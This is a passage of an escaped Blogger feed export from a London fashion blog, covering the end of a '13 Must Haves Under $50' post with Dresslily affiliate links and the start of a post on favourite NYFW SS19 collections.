Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif; text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Get it\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.dresslily.com\/fashion-youth-lingge-embroidery-thread-product7258083.html?lkid=19761472\" target=\"_blank\"\u003EHERE\u003C\/a\u003E.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;10.\u003Cb\u003E The Updated Sock Boots - \u003C\/b\u003EAt first look you're not sure weather these are shoes worn with cool socks or boots. That's great, because they look really cool don't they? They work perfectly with jeans, as well as skirts \u0026amp; dresses.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif; text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Get it\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.dresslily.com\/block-heel-pointed-toe-ankle-product3234557.html?lkid=19761472\" target=\"_blank\"\u003EHERE\u003C\/a\u003E.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E11. \u003Cb\u003EGolden Rings \u003C\/b\u003E- The more, the merrier. Add more than one ring per finger and you'll create a subtle yet awesome effect. Try it while wearing neutrals for example and see for yourself how this tiny detail elevates your whole look.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif; text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Get it\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.dresslily.com\/12pcs-simple-design-rhinestone-rings-product7117198.html?lkid=19761472\" target=\"_blank\"\u003EHERE\u003C\/a\u003E.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E12. \u003Cb\u003EThe mock-crock bag \u003C\/b\u003E- Yup, grandma's mock crock bag is having a moment and I feel like it's here to stay. Classic and timeless, this bag can be your new best friend.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif; text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Get it\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.dresslily.com\/mige608-crocodile-pattern-youth-wild-product7258088.html?lkid=19761472\" target=\"_blank\"\u003EHERE\u003C\/a\u003E.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E13.\u003Cb\u003E The updated bere\u003C\/b\u003Et - Berets had their moment, I agree, I am tired with them too. But have a look at this one with its polka dot veil: pretty nice, huh? Wear it with modern pieces, such as the trench coat above, a cashmere sweater and white sneakers. Why not?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif; text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Get it\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.dresslily.com\/blm1-beautiful-beret-for-women-product7865772.html?lkid=19761472\" target=\"_blank\"\u003EHERE\u003C\/a\u003E.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif;\"\u003EAll the products above are from \u003Ca href=\"https:\/\/www.dresslily.com\/?lkid=19761472\" target=\"_blank\"\u003EDresslily\u003C\/a\u003E.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;\"\u003EShop new arrivals at\u0026nbsp;\u003Ca href=\"https:\/\/www.dresslily.com\/promotion-pre-spring-sale-topic-82.html?lkid=19761472\"\u003EDressLily\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;\"\u003EIt's time to refresh your wardrobe with \u0026nbsp;high-quality but low-prices products, use my code \u003Cb\u003EDLBF20 for 20% off \u003C\/b\u003Eyour order.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Helvetica; font-size: 12px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Helvetica; font-size: 12px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/1975310857878847535\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.carlavadan.net\/2019\/02\/13-must-haves-under-50.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/1975310857878847535"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/1975310857878847535"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/2019\/02\/13-must-haves-under-50.html","title":"13 Must Haves Under $50"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxrwezWEv3dDLqMKBtsv2ILu0haqlMmNQi674sNkLTDpCUWhRTe3WMw8nnnWA3Wxd_OzfW81pDb5o97yGQhOtlgwPcU0udkPHgGnvlqMv_IDezmrD8QHDu0bgQmKiHLbRsVmjIhUg8Xj0\/s72-c\/1FD.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"London, UK"},"georss$point":{"$t":"51.5073509 -0.12775829999998223"},"georss$box":{"$t":"51.1912379 -0.77320529999998222 51.8234639 0.51768870000001777"}},{"id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599.post-6405626776549651864"},"published":{"$t":"2018-09-19T16:37:00.000+01:00"},"updated":{"$t":"2018-09-19T16:37:47.402+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Best of NYFW 2018"},{"scheme":"http://www.blogger.com/atom/ns#","term":"london blogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nyfw"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NYFW Ready to Wear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SS19"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SS19 trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stylist"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trends"}],"title":{"type":"text","$t":"Best of NYFW SS19 - My Favourites"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EThe clothes\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT13aj6nm9jXZ7iKDCFDQym29Q0l8Co-FwoIaGTJD2PvwYiOdeBbiMsdRHMAnylyvNJDjbBzLvjOCK6z9xYb1MXLAg95c7LXa4EoSG-5xXtv06WoZIiFPaamG3k-LFW3AP6ryk56TMsIg\/s1600\/_jac0044.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1215\" data-original-width=\"810\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT13aj6nm9jXZ7iKDCFDQym29Q0l8Co-FwoIaGTJD2PvwYiOdeBbiMsdRHMAnylyvNJDjbBzLvjOCK6z9xYb1MXLAg95c7LXa4EoSG-5xXtv06WoZIiFPaamG3k-LFW3AP6ryk56TMsIg\/s400\/_jac0044.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2e0cGI8yJI76NNQnYl5fH9em2g3LC0bWuG5iNNiGgpP_tZXoIe9C3A_tYQyLH9K6QrY4h0pxXYEHOlV-xvlnd8kuG0hoqyiUSdlUrx9DEtWuJ6VCV4sGtjPtK7EXI2lRJQY_l1fU-vhE\/s1600\/_jac0234.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1215\" data-original-width=\"810\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2e0cGI8yJI76NNQnYl5fH9em2g3LC0bWuG5iNNiGgpP_tZXoIe9C3A_tYQyLH9K6QrY4h0pxXYEHOlV-xvlnd8kuG0hoqyiUSdlUrx9DEtWuJ6VCV4sGtjPtK7EXI2lRJQY_l1fU-vhE\/s400\/_jac0234.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7V_zwREZ97r7Ug7niKyfHHlKY1JFkE7-FuTGt8BdmlcP_KbHnlhzUSUYaA7I9xCK8zrHfVTxNJQRReoZpUfUELZSsBy45WmYyYAJjnLckpwvgUSzgxIdN0TUAGf4jWayT_YiUAvLjYPQ\/s1600\/_jac0350.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1215\" data-original-width=\"810\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7V_zwREZ97r7Ug7niKyfHHlKY1JFkE7-FuTGt8BdmlcP_KbHnlhzUSUYaA7I9xCK8zrHfVTxNJQRReoZpUfUELZSsBy45WmYyYAJjnLckpwvgUSzgxIdN0TUAGf4jWayT_YiUAvLjYPQ\/s400\/_jac0350.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv6dqymZ2MEJigOVvifQZtaKWNwIZU5-JAJrRZ7BbFtjFIJvu4-seqzhIXVGw7OmXmyAbq9mAP8pMAfTnoNCXRrh_Dwnrw76GnXUtK27_FXPanqZJXJ1DBlLk6ejZJnoW_tDhAnCS8pPo\/s1600\/_jac0554.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1215\" data-original-width=\"810\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv6dqymZ2MEJigOVvifQZtaKWNwIZU5-JAJrRZ7BbFtjFIJvu4-seqzhIXVGw7OmXmyAbq9mAP8pMAfTnoNCXRrh_Dwnrw76GnXUtK27_FXPanqZJXJ1DBlLk6ejZJnoW_tDhAnCS8pPo\/s400\/_jac0554.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EMARC JACOBS \u003C\/b\u003E- the colours, the shine, the glitter, the volumes, the masculine-feminine game, I am in for all that.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EWhat you'll see in my wardobe inspired by it\u003C\/b\u003E: oversized bows | peg trousers | glitter socks | PVC coat.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz7s4WL5xd6wA_UniC6UZAcv3I0LyyFa7iBjIKwpJD1cqpHKLE6aLBU9FvEWPe5Ew2YZEfFKIR5yg2iggcb-3zFTc2XJVA2u0JD3fm2ZB_fqA7jRAZx74R5qkCC6hWmk0od8EdYUNp34g\/s1600\/_rod0101.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1215\" data-original-width=\"810\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz7s4WL5xd6wA_UniC6UZAcv3I0LyyFa7iBjIKwpJD1cqpHKLE6aLBU9FvEWPe5Ew2YZEfFKIR5yg2iggcb-3zFTc2XJVA2u0JD3fm2ZB_fqA7jRAZx74R5qkCC6hWmk0od8EdYUNp34g\/s400\/_rod0101.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsxRuOqz4bMK_FB2dUfko2V9HxCslzFvjJ-TDLU3gs4eurUiHe29B2Tw4BEwmUTy6UE-NzR_q-_8G3qzyLz_00qZHKWPv0OSrVnPn4-00A7NRuNkf66DNXJsdnEgCsqM0gDRuLvADR8A0\/s1600\/_rod0279.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1215\" data-original-width=\"810\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsxRuOqz4bMK_FB2dUfko2V9HxCslzFvjJ-TDLU3gs4eurUiHe29B2Tw4BEwmUTy6UE-NzR_q-_8G3qzyLz_00qZHKWPv0OSrVnPn4-00A7NRuNkf66DNXJsdnEgCsqM0gDRuLvADR8A0\/s400\/_rod0279.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo05RNQQ478E08oIgxVwRNwMUI6OPJiKIDc6BFgshZenU-61bMv0wmhi_Eja-A8tluetgQfiQIXhLGJOcCyTdver0KTdwEC0gL1Nvk1Ad_ROElYt6_Ouj3Uyn6QQzes5Zcs2Q4t-420CM\/s1600\/_rod0357.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1215\" data-original-width=\"810\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo05RNQQ478E08oIgxVwRNwMUI6OPJiKIDc6BFgshZenU-61bMv0wmhi_Eja-A8tluetgQfiQIXhLGJOcCyTdver0KTdwEC0gL1Nvk1Ad_ROElYt6_Ouj3Uyn6QQzes5Zcs2Q4t-420CM\/s400\/_rod0357.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixIUG8E8NPew5dZcn4W7hWuEqOvCUFhcGdZm2rGDy7f9maLVPKeiBoUFzBovPwEm8nJmggKmvFghUC2BvnxN_xMd0NiO4hOt1GrvAZulPkmWpWWG4_boyEOXBW_EQRgkXCXZhUlGEm_4M\/s1600\/_rod0485.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1215\" data-original-width=\"810\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixIUG8E8NPew5dZcn4W7hWuEqOvCUFhcGdZm2rGDy7f9maLVPKeiBoUFzBovPwEm8nJmggKmvFghUC2BvnxN_xMd0NiO4hOt1GrvAZulPkmWpWWG4_boyEOXBW_EQRgkXCXZhUlGEm_4M\/s400\/_rod0485.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ERODARTE \u003C\/b\u003E- ethereal, delicate, metres of tulle, pretty shoes, flowery headpieces, knits.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif;\"\u003EWhat you'll see in my wardobe inspired by it\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif;\"\u003E: tons of white and pastels | crocheted dresses | tulle | probably flowers in my hair too.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNmCfNNe1cgucwaUWreddgflwkQJMy0s6rjEZrm6FwKIKxoyXmzM7N13b4fBVelyYJ4hGYTr5hfg80pS8CRNqlqHSC-8ArdFBAmZ6cITs9uUaGU4wD0YcsKk1Md02y8IiZuqNgd39CaC0\/s1600\/_lim0037.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1215\" data-original-width=\"810\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNmCfNNe1cgucwaUWreddgflwkQJMy0s6rjEZrm6FwKIKxoyXmzM7N13b4fBVelyYJ4hGYTr5hfg80pS8CRNqlqHSC-8ArdFBAmZ6cITs9uUaGU4wD0YcsKk1Md02y8IiZuqNgd39CaC0\/s400\/_lim0037.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhop2KG769CFc6alKDfT_ozZrvfyY9JCa0QZQ0FyQHslXVDE3GPvljSjkmZgtFSp7IaoxXzLURYir3g7qOzZcmQoia4C2zhKl0RBXVYtrIN-3-XwORAOhao6vdvMNRI3qrKAlkCNMuWOGc\/s1600\/_lim0201.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1215\" data-original-width=\"810\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhop2KG769CFc6alKDfT_ozZrvfyY9JCa0QZQ0FyQHslXVDE3GPvljSjkmZgtFSp7IaoxXzLURYir3g7qOzZcmQoia4C2zhKl0RBXVYtrIN-3-XwORAOhao6vdvMNRI3qrKAlkCNMuWOGc\/s400\/_lim0201.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9RE4PfIMZauk1hxaKkySIaElKtRkklgjKAYpktxNTY_Qo2m1_VSFv6TrVZLH2c7m-zwxAGmCW4QNygcDKJm2Y0YDnbufPBCJpF96vqxFPa1G3hyphenhyphen0IswxTuOtlkF4hQOPBkPKXwZtXoVM\/s1600\/_lim0215.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1215\" data-original-width=\"810\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9RE4PfIMZauk1hxaKkySIaElKtRkklgjKAYpktxNTY_Qo2m1_VSFv6TrVZLH2c7m-zwxAGmCW4QNygcDKJm2Y0YDnbufPBCJpF96vqxFPa1G3hyphenhyphen0IswxTuOtlkF4hQOPBkPKXwZtXoVM\/s640\/_lim0215.jpg\" width=\"425\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EPHILLIP LIM \u003C\/b\u003E- clean, crisp, minimal, sophisticated. I want all of it.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, 